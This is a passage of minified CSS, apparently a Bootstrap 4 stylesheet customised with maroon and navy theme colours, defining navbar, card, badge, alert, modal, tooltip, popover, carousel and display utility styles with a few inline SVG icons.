.dropdown-menu{top:auto;bottom:100%}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-footer,.card-header{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03)}.card-title{margin-bottom:.75rem}.card-header,.card-subtitle,.card-text:last-child{margin-bottom:0}.card-subtitle{margin-top:-.375rem}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-header{border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.alert,.btn .badge,.list-group-item,.page-link{position:relative}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group,.progress-bar{-ms-flex-direction:column}.card-group{display:-ms-flexbox;display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child),.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb,.pagination{border-radius:.25rem;list-style:none}.card-columns .card{margin-bottom:.75rem}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;background-color:#e9ecef}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0}.page-link{display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#035094;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{color:#035094;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(122,0,60,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#7a003c;border-color:#7a003c}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-sm .page-link,.popover,.tooltip{font-size:.875rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge,.progress,.tooltip-inner{border-radius:.25rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline}.badge:empty,.modal{display:none}.btn .badge{top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#7a003c}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#470023}.badge-secondary{color:#fff;background-color:#1d345e}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#111e37}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#fff;background-color:#45a7fc}.badge-light[href]:focus,.badge-light[href]:hover{color:#fff;text-decoration:none;background-color:#138ffb}.badge-dark{color:#fff;background-color:#0a3a67}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#052039}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{border:1px solid transparent}.alert-heading{color:inherit}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#3f001f;background-color:#e4ccd8;border-color:#dab8c8}.alert-primary hr{border-top-color:#d1a7bb}.alert-primary .alert-link{color:#0c0006}.alert-secondary{color:#0f1b31;background-color:#d2d6df;border-color:#c0c6d2}.alert-secondary hr{border-top-color:#b1b9c7}.alert-secondary .alert-link{color:#03050a}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#245783;background-color:#daedfe;border-color:#cbe6fe}.alert-light hr{border-top-color:#b2dafe}.alert-light .alert-link{color:#193c5b}.alert-dark{color:#051e36;background-color:#ced8e1;border-color:#bac8d4}.alert-dark hr{border-top-color:#aabbca}.alert-dark .alert-link{color:#010407}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;font-size:.75rem;background-color:#e9ecef}.progress-bar{display:-ms-flexbox;display:flex;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#7a003c;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#7a003c;border-color:#7a003c}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#3f001f;background-color:#dab8c8}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#3f001f;background-color:#d1a7bb}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#3f001f;border-color:#3f001f}.list-group-item-secondary{color:#0f1b31;background-color:#c0c6d2}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#0f1b31;background-color:#b1b9c7}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#0f1b31;border-color:#0f1b31}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#245783;background-color:#cbe6fe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#245783;background-color:#b2dafe}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#245783;border-color:#245783}.list-group-item-dark{color:#051e36;background-color:#bac8d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#051e36;background-color:#aabbca}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#051e36;border-color:#051e36}.close{float:right;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;-ms-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.show .modal-dialog{-ms-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-align:start;text-decoration:none;text-shadow:none;letter-spacing:normal;word-break:normal;word-spacing:normal;line-break:auto;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-align:left;text-align:start;text-decoration:none;text-shadow:none;letter-spacing:normal;word-break:normal;word-spacing:normal;line-break:auto;word-wrap:break-word;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.carousel,.carousel-inner,.carousel-item{position:relative}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel-inner{width:100%;overflow:hidden}.carousel-item{display:none;-ms-flex-align:center;align-items:center;width:100%;transition:transform .6s ease;backface-visibility:hidden;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-ms-transform:translateX(0);transform:translateX(0)}@supports (transform-style:preserve-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-ms-transform:translateX(100%);transform:translateX(100%)}@supports (transform-style:preserve-3d){.active.carousel-item-right,.carousel-item-next{transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-ms-transform:translateX(-100%);transform:translateX(-100%)}@supports (transform-style:preserve-3d){.active.carousel-item-left,.carousel-item-prev{transform:translate3d(-100%,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:center center no-repeat;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:rgba(255,255,255,.5)}.carousel-indicators li::after,.carousel-indicators li::before{left:0;display:inline-block;height:10px;position:absolute;width:100%;content:""}.carousel-indicators li::before{top:-10px}.carousel-indicators li::after{bottom:-10px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#7a003c!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#470023!important}.bg-secondary{background-color:#1d345e!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#111e37!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#45a7fc!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#138ffb!important}.bg-dark{background-color:#0a3a67!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#052039!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-left,.rounded-top{border-top-left-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#7a003c!important}.border-secondary{border-color:#1d345e!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#45a7fc!important}.border-dark{border-color:#0a3a67!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media 